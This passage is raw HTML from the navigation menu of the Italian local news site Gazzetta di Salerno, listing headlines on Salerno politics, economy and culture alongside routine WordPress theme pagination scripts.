                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" class="td-image-wrap " title="Traffico rifiuti, operazione Carabinieri in corso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico rifiuti, operazione Carabinieri in corso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" title="Traffico rifiuti, operazione Carabinieri in corso">Traffico rifiuti, operazione Carabinieri in corso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2023";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5789";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14907";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-buona-scienza-il-libro-di-giulio-tarro/"  rel="bookmark" class="td-image-wrap " title="La buona scienza, il libro di Giulio Tarro" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Presentazione-Salerno-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Presentazione-Salerno-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Presentazione-Salerno-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La buona scienza, il libro di Giulio Tarro" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-buona-scienza-il-libro-di-giulio-tarro/"  rel="bookmark" title="La buona scienza, il libro di Giulio Tarro">La buona scienza, il libro di Giulio Tarro</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2869";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "718";
tdBlocksArray.push(block_tdi_45);
